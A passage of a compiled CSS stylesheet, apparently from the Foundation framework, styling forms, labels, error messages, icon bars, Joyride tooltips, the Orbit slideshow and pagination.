    .dropdown.button.large::after, button.dropdown.large::after {
      border-color: #FFFFFF transparent transparent transparent; }
  .dropdown.button.secondary:after, button.dropdown.secondary:after {
    border-color: #333333 transparent transparent transparent; }

.flex-video {
  height: 0;
  margin-bottom: 1rem;
  overflow: hidden;
  padding-bottom: 67.5%;
  padding-top: 1.5625rem;
  position: relative; }
  .flex-video.widescreen {
    padding-bottom: 56.34%; }
  .flex-video.vimeo {
    padding-top: 0; }
  .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video {
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    left: 0; }

/* Standard Forms */
form {
  margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row {
  margin: 0 -0.5rem; }
  form .row .row .column, form .row .row .columns {
    padding: 0 0.5rem; }
  form .row .row.collapse {
    margin: 0; }
    form .row .row.collapse .column, form .row .row.collapse .columns {
      padding: 0; }
    form .row .row.collapse input {
      -webkit-border-bottom-right-radius: 0;
      -webkit-border-top-right-radius: 0;
      border-bottom-right-radius: 0;
      border-top-right-radius: 0; }
form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns {
  padding-left: 0.5rem; }

/* Label Styles */
label {
  color: #4d4d4d;
  cursor: pointer;
  display: block;
  font-size: 0.875rem;
  font-weight: normal;
  line-height: 1.5;
  margin-bottom: 0;
  /* Styles for required inputs */ }
  label.right {
    float: none !important;
    text-align: right; }
  label.inline {
    margin: 0 0 1rem 0;
    padding: 0.5625rem 0; }
  label small {
    text-transform: capitalize;
    color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix {
  border-style: solid;
  border-width: 1px;
  display: block;
  font-size: 0.875rem;
  height: 2.3125rem;
  line-height: 2.3125rem;
  overflow: visible;
  padding-bottom: 0;
  padding-top: 0;
  position: relative;
  text-align: center;
  width: 100%;
  z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button {
  border-color: true; }

.prefix.button {
  border: none;
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
  padding-top: 0;
  text-align: center; }

.prefix.button.radius {
  border-radius: 0;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px; }

.postfix.button.radius {
  border-radius: 0;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px; }

.prefix.button.round {
  border-radius: 0;
  -webkit-border-bottom-left-radius: 1000px;
  -webkit-border-top-left-radius: 1000px;
  border-bottom-left-radius: 1000px;
  border-top-left-radius: 1000px; }

.postfix.button.round {
  border-radius: 0;
  -webkit-border-bottom-right-radius: 1000px;
  -webkit-border-top-right-radius: 1000px;
  border-bottom-right-radius: 1000px;
  border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix {
  background: #f2f2f2;
  border-right: none;
  color: #333333;
  border-color: #cccccc; }

span.postfix, label.postfix {
  background: #f2f2f2;
  color: #333333;
  border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0;
  background-color: #FFFFFF;
  border-style: solid;
  border-width: 1px;
  border-color: #cccccc;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  display: block;
  font-family: inherit;
  font-size: 0.875rem;
  height: 2.3125rem;
  margin: 0 0 1rem 0;
  padding: 0.5rem;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: border-color 0.15s linear, background 0.15s linear;
  -moz-transition: border-color 0.15s linear, background 0.15s linear;
  -ms-transition: border-color 0.15s linear, background 0.15s linear;
  -o-transition: border-color 0.15s linear, background 0.15s linear;
  transition: border-color 0.15s linear, background 0.15s linear; }
  input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus {
    background: #fafafa;
    border-color: #999999;
    outline: none; }
  input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled {
    background-color: #DDDDDD;
    cursor: default; }
  input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea {
    background-color: #DDDDDD;
    cursor: default; }
  input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius {
    border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button {
  border-radius: 0;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px; }
form .row .prefix-radius.row.collapse .prefix {
  border-radius: 0;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px; }
form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button {
  border-radius: 0;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px; }
form .row .postfix-radius.row.collapse .postfix {
  border-radius: 0;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px; }
form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button {
  border-radius: 0;
  -webkit-border-bottom-right-radius: 1000px;
  -webkit-border-top-right-radius: 1000px;
  border-bottom-right-radius: 1000px;
  border-top-right-radius: 1000px; }
form .row .prefix-round.row.collapse .prefix {
  border-radius: 0;
  -webkit-border-bottom-left-radius: 1000px;
  -webkit-border-top-left-radius: 1000px;
  border-bottom-left-radius: 1000px;
  border-top-left-radius: 1000px; }
form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button {
  border-radius: 0;
  -webkit-border-bottom-left-radius: 1000px;
  -webkit-border-top-left-radius: 1000px;
  border-bottom-left-radius: 1000px;
  border-top-left-radius: 1000px; }
form .row .postfix-round.row.collapse .postfix {
  border-radius: 0;
  -webkit-border-bottom-right-radius: 1000px;
  -webkit-border-top-right-radius: 1000px;
  border-bottom-right-radius: 1000px;
  border-top-right-radius: 1000px; }

input[type="submit"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] {
  height: auto; }

/* Not allow resize out of parent */
textarea {
  max-width: 100%; }

::-webkit-input-placeholder {
  color: #cccccc; }

:-moz-placeholder {
  /* Firefox 18- */
  color: #cccccc; }

::-moz-placeholder {
  /* Firefox 19+ */
  color: #cccccc; }

:-ms-input-placeholder {
  color: #cccccc; }

/* Add height value for select elements to match text input height */
select {
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  background-color: #FAFAFA;
  border-radius: 0;
  background-image: url([data-uri]);
  background-position: 100% center;
  background-repeat: no-repeat;
  border-style: solid;
  border-width: 1px;
  border-color: #cccccc;
  color: rgba(0, 0, 0, 0.75);
  font-family: inherit;
  font-size: 0.875rem;
  line-height: normal;
  padding: 0.5rem;
  border-radius: 0;
  height: 2.3125rem; }
  select::-ms-expand {
    display: none; }
  select.radius {
    border-radius: 3px; }
  select:hover {
    background-color: #f3f3f3;
    border-color: #999999; }
  select:disabled {
    background-color: #DDDDDD;
    cursor: default; }
  select[multiple] {
    height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select {
  margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label {
  display: inline-block;
  margin-left: 0.5rem;
  margin-right: 1rem;
  margin-bottom: 0;
  vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] {
  width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset {
  border: 1px solid #DDDDDD;
  margin: 1.125rem 0;
  padding: 1.25rem; }
  fieldset legend {
    background: #FFFFFF;
    font-weight: bold;
    margin-left: -0.1875rem;
    margin: 0;
    padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error {
  display: block;
  font-size: 0.75rem;
  font-style: italic;
  font-weight: normal;
  margin-bottom: 1rem;
  margin-top: -1px;
  padding: 0.375rem 0.5625rem 0.5625rem;
  background: #f04124;
  color: #FFFFFF; }
[data-abide] span.error, [data-abide] small.error {
  display: none; }

span.error, small.error {
  display: block;
  font-size: 0.75rem;
  font-style: italic;
  font-weight: normal;
  margin-bottom: 1rem;
  margin-top: -1px;
  padding: 0.375rem 0.5625rem 0.5625rem;
  background: #f04124;
  color: #FFFFFF; }

.error input, .error textarea, .error select {
  margin-bottom: 0; }
.error input[type="checkbox"], .error input[type="radio"] {
  margin-bottom: 1rem; }
.error label, .error label.error {
  color: #f04124; }
.error small.error {
  display: block;
  font-size: 0.75rem;
  font-style: italic;
  font-weight: normal;
  margin-bottom: 1rem;
  margin-top: -1px;
  padding: 0.375rem 0.5625rem 0.5625rem;
  background: #f04124;
  color: #FFFFFF; }
.error > label > small {
  background: transparent;
  color: #676767;
  display: inline;
  font-size: 60%;
  font-style: normal;
  margin: 0;
  padding: 0;
  text-transform: capitalize; }
.error span.error-message {
  display: block; }

input.error, textarea.error, select.error {
  margin-bottom: 0; }

label.error {
  color: #f04124; }

.icon-bar {
  display: inline-block;
  font-size: 0;
  width: 100%;
  background: #333333; }
  .icon-bar > * {
    display: block;
    float: left;
    font-size: 1rem;
    margin: 0 auto;
    padding: 1.25rem;
    text-align: center;
    width: 25%; }
    .icon-bar > * i, .icon-bar > * img {
      display: block;
      margin: 0 auto; }
      .icon-bar > * i + label, .icon-bar > * img + label {
        margin-top: .0625rem; }
    .icon-bar > * i {
      font-size: 1.875rem;
      vertical-align: middle; }
    .icon-bar > * img {
      height: 1.875rem;
      width: 1.875rem; }
  .icon-bar.label-right > * i, .icon-bar.label-right > * img {
    display: inline-block;
    margin: 0 .0625rem 0 0; }
    .icon-bar.label-right > * i + label, .icon-bar.label-right > * img + label {
      margin-top: 0; }
  .icon-bar.label-right > * label {
    display: inline-block; }
  .icon-bar.vertical.label-right > * {
    text-align: left; }
  .icon-bar.vertical, .icon-bar.small-vertical {
    height: 100%;
    width: auto; }
    .icon-bar.vertical .item, .icon-bar.small-vertical .item {
      float: none;
      margin: auto;
      width: auto; }
  @media only screen and (min-width:40.0625em) {
    .icon-bar.medium-vertical {
      height: 100%;
      width: auto; }
      .icon-bar.medium-vertical .item {
        float: none;
        margin: auto;
        width: auto; } }
  @media only screen and (min-width:64.0625em) {
    .icon-bar.large-vertical {
      height: 100%;
      width: auto; }
      .icon-bar.large-vertical .item {
        float: none;
        margin: auto;
        width: auto; } }
  .icon-bar > * {
    font-size: 1rem;
    padding: 1.25rem; }
    .icon-bar > * i + label, .icon-bar > * img + label {
      margin-top: .0625rem;
      font-size: 1rem; }
    .icon-bar > * i {
      font-size: 1.875rem; }
    .icon-bar > * img {
      height: 1.875rem;
      width: 1.875rem; }
  .icon-bar > * label {
    color: #FFFFFF; }
  .icon-bar > * i {
    color: #FFFFFF; }
  .icon-bar > a:hover {
    background: #ff6568; }
    .icon-bar > a:hover label {
      color: #FFFFFF; }
    .icon-bar > a:hover i {
      color: #FFFFFF; }
  .icon-bar > a.active {
    background: #ff6568; }
    .icon-bar > a.active label {
      color: #FFFFFF; }
    .icon-bar > a.active i {
      color: #FFFFFF; }
  .icon-bar .item.disabled {
    cursor: false;
    opacity: 0.7;
    pointer-events: none; }
    .icon-bar .item.disabled > * {
      opacity: 0.7;
      cursor: false; }
  .icon-bar.two-up .item {
    width: 50%; }
  .icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item {
    width: auto; }
  @media only screen and (min-width:40.0625em) {
    .icon-bar.two-up.medium-vertical .item {
      width: auto; } }
  @media only screen and (min-width:64.0625em) {
    .icon-bar.two-up.large-vertical .item {
      width: auto; } }
  .icon-bar.three-up .item {
    width: 33.3333%; }
  .icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item {
    width: auto; }
  @media only screen and (min-width:40.0625em) {
    .icon-bar.three-up.medium-vertical .item {
      width: auto; } }
  @media only screen and (min-width:64.0625em) {
    .icon-bar.three-up.large-vertical .item {
      width: auto; } }
  .icon-bar.four-up .item {
    width: 25%; }
  .icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item {
    width: auto; }
  @media only screen and (min-width:40.0625em) {
    .icon-bar.four-up.medium-vertical .item {
      width: auto; } }
  @media only screen and (min-width:64.0625em) {
    .icon-bar.four-up.large-vertical .item {
      width: auto; } }
  .icon-bar.five-up .item {
    width: 20%; }
  .icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item {
    width: auto; }
  @media only screen and (min-width:40.0625em) {
    .icon-bar.five-up.medium-vertical .item {
      width: auto; } }
  @media only screen and (min-width:64.0625em) {
    .icon-bar.five-up.large-vertical .item {
      width: auto; } }
  .icon-bar.six-up .item {
    width: 16.66667%; }
  .icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item {
    width: auto; }
  @media only screen and (min-width:40.0625em) {
    .icon-bar.six-up.medium-vertical .item {
      width: auto; } }
  @media only screen and (min-width:64.0625em) {
    .icon-bar.six-up.large-vertical .item {
      width: auto; } }
  .icon-bar.seven-up .item {
    width: 14.28571%; }
  .icon-bar.seven-up.vertical .item, .icon-bar.seven-up.small-vertical .item {
    width: auto; }
  @media only screen and (min-width:40.0625em) {
    .icon-bar.seven-up.medium-vertical .item {
      width: auto; } }
  @media only screen and (min-width:64.0625em) {
    .icon-bar.seven-up.large-vertical .item {
      width: auto; } }
  .icon-bar.eight-up .item {
    width: 12.5%; }
  .icon-bar.eight-up.vertical .item, .icon-bar.eight-up.small-vertical .item {
    width: auto; }
  @media only screen and (min-width:40.0625em) {
    .icon-bar.eight-up.medium-vertical .item {
      width: auto; } }
  @media only screen and (min-width:64.0625em) {
    .icon-bar.eight-up.large-vertical .item {
      width: auto; } }

.icon-bar.two-up .item {
  width: 50%; }
.icon-bar.two-up.vertical .item, .icon-bar.two-up.small-vertical .item {
  width: auto; }
@media only screen and (min-width:40.0625em) {
  .icon-bar.two-up.medium-vertical .item {
    width: auto; } }
@media only screen and (min-width:64.0625em) {
  .icon-bar.two-up.large-vertical .item {
    width: auto; } }
.icon-bar.three-up .item {
  width: 33.3333%; }
.icon-bar.three-up.vertical .item, .icon-bar.three-up.small-vertical .item {
  width: auto; }
@media only screen and (min-width:40.0625em) {
  .icon-bar.three-up.medium-vertical .item {
    width: auto; } }
@media only screen and (min-width:64.0625em) {
  .icon-bar.three-up.large-vertical .item {
    width: auto; } }
.icon-bar.four-up .item {
  width: 25%; }
.icon-bar.four-up.vertical .item, .icon-bar.four-up.small-vertical .item {
  width: auto; }
@media only screen and (min-width:40.0625em) {
  .icon-bar.four-up.medium-vertical .item {
    width: auto; } }
@media only screen and (min-width:64.0625em) {
  .icon-bar.four-up.large-vertical .item {
    width: auto; } }
.icon-bar.five-up .item {
  width: 20%; }
.icon-bar.five-up.vertical .item, .icon-bar.five-up.small-vertical .item {
  width: auto; }
@media only screen and (min-width:40.0625em) {
  .icon-bar.five-up.medium-vertical .item {
    width: auto; } }
@media only screen and (min-width:64.0625em) {
  .icon-bar.five-up.large-vertical .item {
    width: auto; } }
.icon-bar.six-up .item {
  width: 16.66667%; }
.icon-bar.six-up.vertical .item, .icon-bar.six-up.small-vertical .item {
  width: auto; }
@media only screen and (min-width:40.0625em) {
  .icon-bar.six-up.medium-vertical .item {
    width: auto; } }
@media only screen and (min-width:64.0625em) {
  .icon-bar.six-up.large-vertical .item {
    width: auto; } }
.icon-bar.seven-up .item {
  width: 14.28571%; }
.icon-bar.seven-up.vertical .item, .icon-bar.seven-up.small-vertical .item {
  width: auto; }
@media only screen and (min-width:40.0625em) {
  .icon-bar.seven-up.medium-vertical .item {
    width: auto; } }
@media only screen and (min-width:64.0625em) {
  .icon-bar.seven-up.large-vertical .item {
    width: auto; } }
.icon-bar.eight-up .item {
  width: 12.5%; }
.icon-bar.eight-up.vertical .item, .icon-bar.eight-up.small-vertical .item {
  width: auto; }
@media only screen and (min-width:40.0625em) {
  .icon-bar.eight-up.medium-vertical .item {
    width: auto; } }
@media only screen and (min-width:64.0625em) {
  .icon-bar.eight-up.large-vertical .item {
    width: auto; } }

.inline-list {
  list-style: none;
  margin-left: -1.375rem;
  margin-right: 0;
  margin: 0 auto 1.0625rem auto;
  overflow: hidden;
  padding: 0; }
  .inline-list > li {
    display: block;
    float: left;
    list-style: none;
    margin-left: 1.375rem; }
    .inline-list > li > * {
      display: block; }

/* Foundation Joyride */
.joyride-list {
  display: none; }

/* Default styles for the container */
.joyride-tip-guide {
  background: #333333;
  color: #FFFFFF;
  display: none;
  font-family: inherit;
  font-weight: normal;
  position: absolute;
  top: 0;
  width: 95%;
  z-index: 101;
  left: 2.5%; }

.lt-ie9 .joyride-tip-guide {
  margin-left: -400px;
  max-width: 800px;
  left: 50%; }

.joyride-content-wrapper {
  padding: 1.125rem 1.25rem 1.5rem;
  width: 100%; }
  .joyride-content-wrapper .button {
    margin-bottom: 0 !important; }
  .joyride-content-wrapper .joyride-prev-tip {
    margin-right: 10px; }

/* Add a little css triangle pip, older browser just miss out on the fanciness of it */
.joyride-tip-guide .joyride-nub {
  border: 10px solid #333333;
  display: block;
  height: 0;
  position: absolute;
  width: 0;
  left: 22px; }
  .joyride-tip-guide .joyride-nub.top {
    border-color: #333333;
    border-top-color: transparent !important;
    border-top-style: solid;
    border-left-color: transparent !important;
    border-right-color: transparent !important;
    top: -20px; }
  .joyride-tip-guide .joyride-nub.bottom {
    border-color: #333333 !important;
    border-bottom-color: transparent !important;
    border-bottom-style: solid;
    border-left-color: transparent !important;
    border-right-color: transparent !important;
    bottom: -20px; }
  .joyride-tip-guide .joyride-nub.right {
    right: -20px; }
  .joyride-tip-guide .joyride-nub.left {
    left: -20px; }

/* Typography */
.joyride-tip-guide h1, .joyride-tip-guide h2, .joyride-tip-guide h3, .joyride-tip-guide h4, .joyride-tip-guide h5, .joyride-tip-guide h6 {
  color: #FFFFFF;
  font-weight: bold;
  line-height: 1.25;
  margin: 0; }

.joyride-tip-guide p {
  font-size: 0.875rem;
  line-height: 1.3;
  margin: 0 0 1.125rem 0; }

.joyride-timer-indicator-wrap {
  border: solid 1px #555555;
  bottom: 1rem;
  height: 3px;
  position: absolute;
  width: 50px;
  right: 1.0625rem; }

.joyride-timer-indicator {
  background: #666666;
  display: block;
  height: inherit;
  width: 0; }

.joyride-close-tip {
  color: #777777 !important;
  font-size: 24px;
  font-weight: normal;
  line-height: .5 !important;
  position: absolute;
  text-decoration: none;
  top: 10px;
  right: 12px; }
  .joyride-close-tip:hover, .joyride-close-tip:focus {
    color: #EEEEEE !important; }

.joyride-modal-bg {
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  display: none;
  height: 100%;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 100;
  left: 0; }

.joyride-expose-wrapper {
  background-color: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 15px #FFFFFF;
  position: absolute;
  z-index: 102; }

.joyride-expose-cover {
  background: transparent;
  border-radius: 3px;
  left: 0;
  position: absolute;
  top: 0;
  z-index: 9999; }

/* Styles for screens that are at least 768px; */
@media only screen and (min-width:40.0625em) {
  .joyride-tip-guide {
    width: 300px;
    left: inherit; }
    .joyride-tip-guide .joyride-nub.bottom {
      border-color: #333333 !important;
      border-bottom-color: transparent !important;
      border-left-color: transparent !important;
      border-right-color: transparent !important;
      bottom: -20px; }
    .joyride-tip-guide .joyride-nub.right {
      border-color: #333333 !important;
      border-right-color: transparent !important;
      border-bottom-color: transparent !important;
      border-top-color: transparent !important;
      left: auto;
      right: -20px;
      top: 22px; }
    .joyride-tip-guide .joyride-nub.left {
      border-color: #333333 !important;
      border-bottom-color: transparent !important;
      border-left-color: transparent !important;
      border-top-color: transparent !important;
      left: -20px;
      right: auto;
      top: 22px; } }

.keystroke, kbd {
  background-color: #ededed;
  border-color: #dddddd;
  color: #222222;
  border-style: solid;
  border-width: 1px;
  font-family: "Consolas", "Menlo", "Courier", monospace;
  font-size: inherit;
  margin: 0;
  padding: 0.125rem 0.25rem 0;
  border-radius: 3px; }

.label {
  display: inline-block;
  font-family: "hero light", "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-weight: normal;
  line-height: 1;
  margin-bottom: auto;
  position: relative;
  text-align: center;
  text-decoration: none;
  white-space: nowrap;
  padding: 0.25rem 0.5rem 0.25rem;
  font-size: 0.6875rem;
  background-color: #ff6568;
  color: #FFFFFF; }
  .label.radius {
    border-radius: 3px; }
  .label.round {
    border-radius: 1000px; }
  .label.alert {
    background-color: #f04124;
    color: #FFFFFF; }
  .label.warning {
    background-color: #f08a24;
    color: #FFFFFF; }
  .label.success {
    background-color: #43AC6A;
    color: #FFFFFF; }
  .label.secondary {
    background-color: #e7e7e7;
    color: #333333; }
  .label.info {
    background-color: #a0d3e8;
    color: #333333; }

[data-magellan-expedition], [data-magellan-expedition-clone] {
  background: #FFFFFF;
  min-width: 100%;
  padding: 10px;
  z-index: 50; }
  [data-magellan-expedition] .sub-nav, [data-magellan-expedition-clone] .sub-nav {
    margin-bottom: 0; }
    [data-magellan-expedition] .sub-nav dd, [data-magellan-expedition-clone] .sub-nav dd {
      margin-bottom: 0; }
    [data-magellan-expedition] .sub-nav a, [data-magellan-expedition-clone] .sub-nav a {
      line-height: 1.8em; }

@-webkit-keyframes rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }

  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes rotate {
  from {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }

  to {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }

/* Orbit Graceful Loading */
.slideshow-wrapper {
  position: relative; }
  .slideshow-wrapper ul {
    list-style-type: none;
    margin: 0; }
    .slideshow-wrapper ul li, .slideshow-wrapper ul li .orbit-caption {
      display: none; }
    .slideshow-wrapper ul li:first-child {
      display: block; }
  .slideshow-wrapper .orbit-container {
    background-color: transparent; }
    .slideshow-wrapper .orbit-container li {
      display: block; }
      .slideshow-wrapper .orbit-container li .orbit-caption {
        display: block; }
    .slideshow-wrapper .orbit-container .orbit-bullets li {
      display: inline-block; }
  .slideshow-wrapper .preloader {
    border-radius: 1000px;
    animation-duration: 1.5s;
    animation-iteration-count: infinite;
    animation-name: rotate;
    animation-timing-function: linear;
    border-color: #555555 #FFFFFF;
    border: solid 3px;
    display: block;
    height: 40px;
    left: 50%;
    margin-left: -20px;
    margin-top: -20px;
    position: absolute;
    top: 50%;
    width: 40px; }

.orbit-container {
  background: none;
  overflow: hidden;
  position: relative;
  width: 100%; }
  .orbit-container .orbit-slides-container {
    list-style: none;
    margin: 0;
    padding: 0;
    position: relative;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0); }
    .orbit-container .orbit-slides-container img {
      display: block;
      max-width: 100%; }
    .orbit-container .orbit-slides-container > * {
      position: absolute;
      top: 0;
      width: 100%;
      margin-left: 100%; }
      .orbit-container .orbit-slides-container > *:first-child {
        margin-left: 0; }
      .orbit-container .orbit-slides-container > * .orbit-caption {
        bottom: 0;
        position: absolute;
        background-color: rgba(51, 51, 51, 0.8);
        color: #FFFFFF;
        font-size: 0.875rem;
        padding: 0.625rem 0.875rem;
        width: 100%; }
  .orbit-container .orbit-slide-number {
    left: 10px;
    background: transparent;
    color: #FFFFFF;
    font-size: 12px;
    position: absolute;
    top: 10px;
    z-index: 10; }
    .orbit-container .orbit-slide-number span {
      font-weight: 700;
      padding: 0.3125rem; }
  .orbit-container .orbit-timer {
    position: absolute;
    top: 12px;
    right: 10px;
    height: 6px;
    width: 100px;
    z-index: 10; }
    .orbit-container .orbit-timer .orbit-progress {
      height: 3px;
      background-color: rgba(255, 255, 255, 0.3);
      display: block;
      width: 0;
      position: relative;
      right: 20px;
      top: 5px; }
    .orbit-container .orbit-timer > span {
      border: solid 4px #FFFFFF;
      border-bottom: none;
      border-top: none;
      display: none;
      height: 14px;
      position: absolute;
      top: 0;
      width: 11px;
      right: 0; }
    .orbit-container .orbit-timer.paused > span {
      top: 0;
      width: 11px;
      height: 14px;
      border: inset 8px;
      border-left-style: solid;
      border-color: transparent;
      border-left-color: #FFFFFF;
      right: -4px; }
      .orbit-container .orbit-timer.paused > span.dark {
        border-left-color: #333333; }
  .orbit-container:hover .orbit-timer > span {
    display: block; }
  .orbit-container .orbit-prev, .orbit-container .orbit-next {
    background-color: transparent;
    color: white;
    height: 60px;
    line-height: 50px;
    margin-top: -25px;
    position: absolute;
    text-indent: -9999px !important;
    top: 45%;
    width: 36px;
    z-index: 10; }
    .orbit-container .orbit-prev:hover, .orbit-container .orbit-next:hover {
      background-color: rgba(0, 0, 0, 0.3); }
    .orbit-container .orbit-prev > span, .orbit-container .orbit-next > span {
      border: inset 10px;
      display: block;
      height: 0;
      margin-top: -10px;
      position: absolute;
      top: 50%;
      width: 0; }
  .orbit-container .orbit-prev {
    left: 0; }
    .orbit-container .orbit-prev > span {
      border-right-style: solid;
      border-color: transparent;
      border-right-color: #FFFFFF; }
    .orbit-container .orbit-prev:hover > span {
      border-right-color: #FFFFFF; }
  .orbit-container .orbit-next {
    right: 0; }
    .orbit-container .orbit-next > span {
      border-color: transparent;
      border-left-style: solid;
      border-left-color: #FFFFFF;
      left: 50%;
      margin-left: -4px; }
    .orbit-container .orbit-next:hover > span {
      border-left-color: #FFFFFF; }

.orbit-bullets-container {
  text-align: center; }

.orbit-bullets {
  display: block;
  float: none;
  margin: 0 auto 30px auto;
  overflow: hidden;
  position: relative;
  text-align: center;
  top: 10px; }
  .orbit-bullets li {
    background: #CCCCCC;
    cursor: pointer;
    display: inline-block;
    float: none;
    height: 0.5625rem;
    margin-right: 6px;
    width: 0.5625rem;
    border-radius: 1000px; }
    .orbit-bullets li.active {
      background: #999999; }
    .orbit-bullets li:last-child {
      margin-right: 0; }

.touch .orbit-container .orbit-prev, .touch .orbit-container .orbit-next {
  display: none; }
.touch .orbit-bullets {
  display: none; }

@media only screen and (min-width:40.0625em) {
  .touch .orbit-container .orbit-prev, .touch .orbit-container .orbit-next {
    display: inherit; }
  .touch .orbit-bullets {
    display: block; } }

@media only screen and (max-width: 40em) {
  .orbit-stack-on-small .orbit-slides-container {
    height: auto !important; }
  .orbit-stack-on-small .orbit-slides-container > * {
    margin: 0  !important;
    opacity: 1 !important;
    position: relative; }
  .orbit-stack-on-small .orbit-slide-number {
    display: none; }
  .orbit-timer {
    display: none; }
  .orbit-next, .orbit-prev {
    display: none; }
  .orbit-bullets {
    display: none; } }

ul.pagination {
  display: block;
  margin-left: -0.3125rem;
  min-height: 1.5rem; }
  ul.pagination li {
    color: #222222;
    font-size: 0.875rem;
    height: 1.5rem;
    margin-left: 0.3125rem; }
    ul.pagination li a, ul.pagination li button {
      border-radius: 3px;
      transition: background-color 300ms ease-out;
      background: none;
      color: #999999;
      display: block;
